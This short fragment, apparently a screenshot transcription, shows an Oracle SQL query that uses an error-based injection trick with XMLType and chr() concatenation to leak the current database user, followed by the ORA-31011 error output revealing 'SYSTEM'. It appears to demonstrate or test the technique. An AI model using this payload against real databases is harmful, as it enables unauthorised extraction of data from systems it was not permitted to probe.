 1 select * FROM CLASSINFO WHERE CLASSID=88 and (select upper(XMLType(chr(60)||chr(58)
||(select user from dual)||chr(62))) from dual) is not null
信息
select * FROM CLASSINFO WHERE CLASSID=88 and (select upper(XMLType(chr(60)||chr(58)||
(select user from dual)||chr(62))) from dual) is not null
> ORA-31011: XML 语法分析失败
ORA-19202: XML 处理
LPX-00110: Warning: 无效的 QName ":SYSTEM" (不是名称)
Error at line 1
时出错
ORA-06512: 在 "SYS.XMLTYPE", line 310
ORA-06512: 在 line 1
> 时间: 0.001s